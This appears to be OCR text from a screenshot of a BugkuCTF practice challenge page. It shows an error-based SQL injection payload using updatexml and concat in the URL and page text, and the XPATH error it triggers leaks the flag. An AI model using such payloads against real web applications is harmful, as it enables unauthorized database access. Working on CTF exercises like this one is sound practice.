 Once_Mo Welcome Once_Mo Once_Mo 历史记录 Once_Mo Once_Mo Once_Mo Once_Mo Once_Mo Once_Mo
不安全 123.206.87.240:9004/Once_More.php?id=1%27%20and%20updatexml(1,concat(%27~%27,(select%20flag2%20from%20flag2),%27~%27),3)%20%23 M
应用 哔哩哔哩 (゜-゜)つ... Google 翻译 雀魂麻将majsoul SOMD5 ownCloud C 文件解析漏洞总结-... BugkuCTF - 练习... 窗格 | 咖啡 音乐和... JF JFinal 文档、资料... SQL 注入 - CTF Wiki »
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and updatexml(1,concat('~',(select flag2 from flag2),'~'),3) #
Nobody!
XPATH syntax error: '~flag{Bugku-sql_6s-2i-4t-bug}~'